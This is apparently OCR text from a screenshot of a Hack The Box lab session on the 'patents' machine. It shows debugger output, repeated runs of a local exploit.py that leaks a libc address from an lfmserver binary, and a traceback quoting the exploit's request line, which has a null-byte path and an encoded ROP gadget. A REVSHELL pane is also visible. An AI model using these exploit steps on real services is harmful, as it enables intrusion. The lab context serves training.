 Burp Suite Profe...
*CherryTree 0.3...
Releases · Domin...
Ghidra: test
CodeBrowser: te...
References to s_...
*Loopback: lo
Wireshark · Follo...
Terminal - root...
10:19 PM
Terminal - root@ippsec:~/htb/boxes/patents
File Edit View Terminal Tabs Help
trace
[#0] 0x405002 → (bad)
gef➤ c
Continuing.
[Thread 0x7ffff7986700 (LWP 23725) exited]
Program terminated with signal SIGILL, Illegal instruction.
The program no longer exists.
gef➤ c
The program is not being run.
gef➤ exit
Undefined command: "exit". Try "help".
gef➤ exit
Undefined command: "exit". Try "help".
gef➤ q
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 950878684840295017
[*] Closed connection to localhost port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 0xd3233203a657a69
[*] Closed connection to localhost port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
Traceback (most recent call last):
File "exploit.py", line 29, in <module>
req = build_request(leak_socket)
File "exploit.py", line 20, in build_request
req = f"CHECK /convert.php%00{junk + encoded_gadget} LFM\r\n"
TypeError: can't concat str to bytes
root@ippsec:~/htb/boxes/patents/exploit-dev#
root@ippsec:~/htb/boxes/patents/exploit-dev#
[0] 0:java 1:python3 2:REVSHELL- 3:bash*
"ippsec" 22:19 14-May-20